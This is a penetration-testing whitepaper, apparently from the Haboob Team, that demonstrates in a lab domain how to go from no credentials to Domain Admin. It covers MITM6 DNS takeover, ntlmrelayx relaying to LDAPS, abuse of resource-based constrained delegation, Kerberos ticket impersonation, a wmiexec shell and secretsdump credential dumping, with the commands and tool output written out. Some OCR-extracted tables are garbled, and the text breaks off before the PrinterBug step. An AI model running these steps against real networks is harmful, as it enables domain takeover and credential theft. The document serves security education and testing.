

# HABCO3

# **From Zero Credentials to Full Domain Compromise**

# **Haboob Team**



# **CONTENTS**







# **LIST OF FIGURES**







#### <span id="page-3-0"></span>1. INTRODUCTION

This paper will cover techniques a pen-testers can use in order to accomplish initial foothold on target networks and achieve full domain compromise without executing third party apps or reusing clear text credentisla. We will utilize how a default Windows environment acts when IPv6 is enabled (which is enabled by default) in order to perform a DNS takeover (using MITM6) and relay credentials to LDAPs (LDAP Over TLS) with Impackets Ntlmrelayx tool to create a new machine accounts. Using the newly created machine account we will be able authenticate to LDAP and modify some of its properties which will allow us to access the target machine impersonating almost any user we want (even Domain Admins). The utilized technique is resource-based constrained delegation and we will show a full walkthrough on it.

To achieve a full compromise of the network, we will then utilize SpoolService bug (PrinterBug) to force an authentication from the Domain Controller to a host under our control with Unconstrained Delegation enabled on it. Using this technique we will be able to extract krbtgt ticket and use it to dump Domain Controller database.

#### <span id="page-3-1"></span>2. WHAT IS RESOURCE-BASED AND UNCONSTRAINED DELEGATIONS?

To simplify the concept of Kerberos delegation we can say: "it is a feature that allows an application to reuse the end-user credentials to access recourses hosted on a different server".

#### <span id="page-3-2"></span>1. RESOURCE-BASED CONSTRAINED DELEGATION

As described in Microsoft documentation: "Kerberos constrained delegation can be used to provide constrained delegation when the front-end service and the resource services are not in the same domain. Service administrators are able to configure the new delegation by specifying the domain accounts of the frontend services which can impersonate users on the account objects of the resource services" which means resource-based constrained delegation can be configured on the resource or a machine account and controlled by (msDS-AllowedToActOnBehalfOfOtherIdentity) attribute.





#### <span id="page-4-0"></span>2. UNCONSTRAINED DELEGATION

As described by [Oleg Alexandrov](https://www.cyberark.com/threat-research-blog/weakness-within-kerberos-delegation/): "A server that is trusted for unconstrained delegation is actually allowed to impersonate (almost) any user to any service within the network. When a user requests a Service Ticket (ST) from a DC to a service, which is enabled for delegation, the DC will copy the client's Ticket Granting Ticket (TGT) and attach it to the ST, which will later be presented to the service. When the user accesses the service with the ST, the user's TGT will be extracted and saved in the server's LSASS for later use" which means if we control a host that has Unconstrained Delegation enabled, we will be able to extract the TGT and reuse on any service from LSASS process. For more details regards Kerberos delegation:

❖ [Wagging the Dog](https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html)

#### <span id="page-4-1"></span>3. WHAT IS SPN?

A service principal name (SPN) is a unique identifier of a service instance. SPNs are used by Kerberos authentication to associate a service instance with a service logon account. This allows a client application to request that the service authenticate an account even if the client does not have the account name. For more details:

- ❖ [Service Principal Names](https://docs.microsoft.com/en-us/windows/win32/ad/service-principal-names)
- ❖ [resource based constrained delegation abuse](https://blog.stealthbits.com/resource-based-constrained-delegation-abuse/)
- ❖ [kerberos constrained delegation overview](https://docs.microsoft.com/en-us/windows-server/security/kerberos/kerberos-constrained-delegation-overview)

#### <span id="page-4-2"></span>4. WINDOWS IPV6 AND WPAD

IPv6 is enabled by default in all Windows versions from Vista and above, and when windows boot up it started to look for DHCP configuration and then for WPAD configuration. To apply the attack we will do a DNS takeover using MITM6 in order to redirect all the traffic to our malicious DNS server and then when hosts start to look for WPAD configurations over DNS we will make targets connect to our rouge proxy server and prompt targets for authentication which we will force target machines to authenticate to our ntlmrelax server and relay credentials to LDAPS to create new machine accounts.





## <span id="page-5-0"></span>5. FULL ATTACK ILLUSTRATION

In order to apply the abovementioned techniques and concepts, I have prepared a virtualized environment which consist of a Windows Server 2012R2 (Domain Controller), a client host running Windows 10 (Mark-pc), an AppServer running windows 10 and our kali box (Attacker). We will assume that the attacker machine is the same subnet.



<span id="page-5-1"></span>*Figure 1 Attack illustration*





## <span id="page-6-0"></span>6. ATTACK DEMO

As we mentioned above, we will assume that our attacking machine (kali) is in the same subnet with our targets. We started the attack by simply doing an SMB signing check using CrackMapExec since it is required that SMB signing is disabled to successfully apply the attack.

CrackMapExec can be downloaded from the official repository here:[CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec) or using pip to install it by executing this command:

#### apt-get install crackmapexec

we started the attack by checking our machine IP configuration:



*Figure 2 kali ip configuration*

<span id="page-6-1"></span>Then executing CrackMapExec to check for SMB signing and detect live hosts:

|            | root@kali:~# crackmapexec smb 192.168.100.0/24 |           |                                                                                    |          |
|------------|------------------------------------------------|-----------|------------------------------------------------------------------------------------|----------|
| <b>SMB</b> | 192.168.100.28 445                             | APPSERVER | [*] Windows 10.0 Build 18362 x64 (name:APPSERVER) (domain:CONTOSO) (signing:False) |          |
| <b>SMB</b> | 192.168.100.26 445                             | DC.       | [*] Windows 6.3 Build 9600 x64 (name:DC) (domain:CONTOSO) (signing:True) (SMBv1:Fa |          |
| <b>SMB</b> |                                                |           |                                                                                    | (signing |
| <b>SMB</b> | 192.168.100.27 445                             | MARK-PC   | [*] Windows 10.0 Build 18362 x64 (name:MARK-PC) (domain:CONTOSO) (signing:False) ( |          |
|            |                                                |           | $F_{\alpha}$                                                                       |          |

*Figure 3 CrackMapExec network scan*

<span id="page-6-2"></span>So now we know that the internal domain name is "contoso" and we have detected three live hosts which two of them has SMB signing off (Domain Controller has SMB signing enabled by default). What we will check as last peace of the puzzle is if the LLMNR and NBT-NS name resolution is disabled or not, to do so I will run responder for just a minuet and check if we catch any requests.



*Figure 4 Responder*

<span id="page-6-3"></span>As we can see in above screenshot that responder started to catch and response to LLMNR and NBT-NS name resolution which means that it is not disabled.





Also since we are creating new machine account we need to check if the LDAP over TLS (LDAPS) is configure, to do so we will use Nmap to scan the DC for port (636):



<span id="page-7-0"></span>Now since all the requirements for the attack are satisfied, we will execute the attack using both MITM6 framework and Impacket ntlmrelayx to relay captured credentials to LDAPS and create a new machine account from the captured credentials. In order to successfully apply the attack, you need to whitelist specified targets that you think their machines will be rebooted (client machines) while our MITM6 server is running in order to redirect traffic from targets to our rouge DNS server.

To facilitate the attack, I have whitelisted Mark-pc and I will initiate the reboot from that machine in my environment.



*Figure 6 MITM6 config*

<span id="page-7-1"></span>And execute ntlmrelayx targeting LDAPS on the DC as follow:

<span id="page-7-2"></span>







Once Mark-pc has rebooted, we will see that it has been assigned an Ip from our rouge DNS server and as you can see in the screenshot below that the IPv6 DNS server is preferred over IPv4 DNS .

| Host Name : Mark-PC<br>Primary Dns Suffix : contoso.local<br>Node Type : Mixed<br>IP Routing Enabled. $\ldots$ : No<br>WINS Proxy Enabled. No<br>DNS Suffix Search List. : contoso.local<br>thernet adapter Ethernet0 2:<br>Connection-specific DNS Suffix . : contoso.local |                                                                   |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
|                                                                                                    | Description : Intel(R) 82574L Gigabit Network Connection          |
|                                                                                                    |                                                                   |
| Physical Address. 00-0C-29-FA-65-38                                                                                                    |                                                                   |
| DHCP Enabled. No                                                                                                    |                                                                   |
| Autoconfiguration Enabled : Yes                                                                                                    |                                                                   |
|                                                                                                    | Link-local IPv6 Address : fe80::192:168:100:27%13(Preferred)      |
|                                                                                                    | Lease Obtained. : Friday, March 27, 2020 6:06:03 PM               |
|                                                                                                    | Lease Expires : Friday, March 27, 2020 6:14:23 PM                 |
|                                                                                                    | Link-local IPv6 Address : fe80::205d:8991:890d:5e34%13(Preferred) |
| IPv4 Address. : 192.168.100.27 (Preferred)                                                                                                    |                                                                   |
| Subnet Mask : 255.255.255.0                                                                                                    |                                                                   |
| Default Gateway 200: 29ff: fe15: 3151%13                                                                                                    |                                                                   |
|                                                                                                    | 192.168.100.1                                                     |
| DHCPv6 IAID : 285215785                                                                                                    |                                                                   |
|                                                                                                    | DHCPv6 Client DUID. 90-01-00-01-25-D3-7D-2B-00-15-5D-24-F4-9C     |
| DNS Servers : fe80::20c:29ff:fe15:3151%13                                                                                                    |                                                                   |
|                                                                                                    | 192.168.100.26                                                    |
| NetBIOS over Tcpip. : Enabled                                                                                                    |                                                                   |
|                                                                                                    |                                                                   |

*Figure 8 preferred IPv6 DNS*

<span id="page-8-0"></span>If everything went as expected we will see ntlmrelayx start picking up the credentials and try to attack LDAPS on the Domain Controller.

<span id="page-8-1"></span>

*Figure 9 ntlmrelayx results*





Once ntlmrelayx successfully authenticate to LDAPS using relayed credentials, it will try to create a new machine account using those credentials and modify the "msDS-AllowedToActOnBehalfOfOtherIdentity" on Mark-pc to allow the newly created machine to impersonate any user on it.

[\*] Authenticating against ldaps://192.168.100.26 as CONTOSO\MARK-PC\$ SUCCEED (\*) Authenticating against tuaps://192.106.100.20 as confoso(MARK-PC\$ Socces)<br>(\*) Enumerating relayed user's privileges. This may take a while on large domains<br>(\*) HTTPD: Received connection from 192.168.100.27, but there [\*] Attempting to create computer in: CN=Computers,DC=contoso,DC=local<br>[\*] Adding new computer with username: GEDHHZJM\$ and password: Cu`KOk0{j]uqk:y result: OK [\*] Delegation rights modified succesfully! *GEDHHZJM\$* can now impersonate users on MARK-PC\$ via S4U2Proxy<br>*Figure 10 machine account created* ldaps://192.168.100.<br>*Figure 10 machine account created* 

<span id="page-9-0"></span>So how is it possible to create a new machine account in the domain using the relayed credentials? It appears that any user in active directory can create up to 10 machine account.

| lockoutduration           | $: -18000000000$            |
|---------------------------|-----------------------------|
| usnchanged                | : 53262                     |
| modifiedcountatlastprom   | : 0                         |
| modifiedcount             | : 1                         |
| forcelogoff               | $: -9223372036854775808$    |
| ms-ds-machineaccountquota | t.                          |
| minpwdage                 | $\frac{1}{2}$ -864000000000 |
|                           |                             |

*Figure 11 machine account quota*

<span id="page-9-1"></span>And by browsing the domain controller users and computers, we can see that the attack has been successfully executed and ntlmrelayx added a new machine

<span id="page-9-2"></span>





Also ntlmrelayx will dump domain information if we connected to LDAPS using the relayed credentials ([ldapdomaindump](https://github.com/dirkjanm/ldapdomaindump)).

![](_page_10_Picture_2.jpeg)

![](_page_10_Picture_114.jpeg)

<span id="page-10-0"></span>Now since we have the machine account credentials and we modified the "msDS-AllowedToActOnBehalfOfOtherIdentity" propriety, we will use Impacket getST.py script to request a service ticket to access Mark-pc impersonating domain admin privileges (contoso\Administrator).

![](_page_10_Picture_5.jpeg)

*Figure 14 Request service ticket*

<span id="page-10-1"></span>As we can see above that we successfully requested a service ticket using the machine account credentials with impersonation of "Administrator" and it is saved as CCACHE file.

Bear in mind that we can use previously dumped domain information to understand which users belongs to which group.

![](_page_10_Picture_115.jpeg)

#### **Domain users**

*Figure 15 Domain Users*

<span id="page-10-2"></span>Now we will add the CCACHE Kerberos ticket to "KRB5CCNAME" environment varialble using "export" command as follow.

#### export KRB5CCNAME=/root/Desktop/Administrator.ccache

![](_page_10_Picture_14.jpeg)

![](_page_11_Picture_0.jpeg)

and we use Impacket Wmiexec to achieve command execution with Domain Admin privileges. Note that the CIFS SPN is only valid to access file shares (ex. using Smbclient) but Wmiexec will attempt to automatically changes the SPN to one that we can use to execute WMI quieres and commands which is HOST SPN

| root@kali:~# impacket-wmiexec -k -no-pass -debug mark-pc.contoso.local                                   |
|----------------------------------------------------------------------------------------------------|
| Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation                                                 |
|                                                                                                    |
| [+] Using Kerberos Cache: /root/Desktop/Administrator.ccache                                             |
| [+] Domain retrieved from CCache: contoso.local                                                          |
| [[+] Returning cached credential for b'CIFS/MARK-PC.CONTOSO.LOCAL@CONTOSO.LOCAL'                         |
| $\lceil + \rceil$ Using TGS from cache                                                                   |
| [+] Username retrieved from CCache: b'Administrator'                                                     |
| [*] SMBv3.0 dialect used                                                                                 |
| [+] Domain retrieved from CCache: contoso.local                                                          |
| [+] Using Kerberos Cache: /root/Desktop/Administrator.ccache                                             |
| [+] SPN HOST/MARK-PC.CONTOSO.LOCAL@CONTOSO.LOCAL not found in cache                                      |
| $\lceil f + \rceil$ AnySPN is True, looking for another suitable SPN                                     |
| [+] Returning cached credential for b'CIFS/MARK-PC.CONTOSO.LOCAL@CONTOSO.LOCAL'                          |
| [+] Changing sname from cifs/mark-pc.contoso.local@CONTOSO.LOCAL to host/MARK-PC.CONTOSO.LOCAL@CONTOSO.L |
| OCAL and hoping for the best                                                                             |

*Figure 16 wmiexec Mark-pc*

<span id="page-11-0"></span>Once everything is ok, a semi-interactive shell will be opened with the privileges of "contoso\Administrator"

<span id="page-11-1"></span>![](_page_11_Figure_5.jpeg)

*Figure 17 Mark-pc shell*

![](_page_11_Picture_7.jpeg)

![](_page_12_Picture_0.jpeg)

We can use the Kerberos service ticket with Impackt SecretsDump to dump local hashes

![](_page_12_Picture_2.jpeg)

*Figure 18 secretsdump on Mark-pc*

<span id="page-12-0"></span>And for example we can use **LEARLARY to remotely dump cleartext credentials using** the local admin hashes

![](_page_12_Picture_5.jpeg)

*Figure 19 Lsassy on Mark-pc*

<span id="page-12-1"></span>After we gained our initial foothold on the network, we will try to fully compromise the target network we will look into the dumped information from ntlmrelayx to find any interesting things.

![](_page_12_Picture_8.jpeg)

![](_page_13_Picture_0.jpeg)

We can see here that AppServer is configured with unconstrained delegation which means that if we compromised it we can export the tickets stored in memory and reuse it or we can use the SpoolService bug to enforce the DC to connect to AppServer then use its TGT to dump the DC database.

![](_page_13_Picture_63.jpeg)

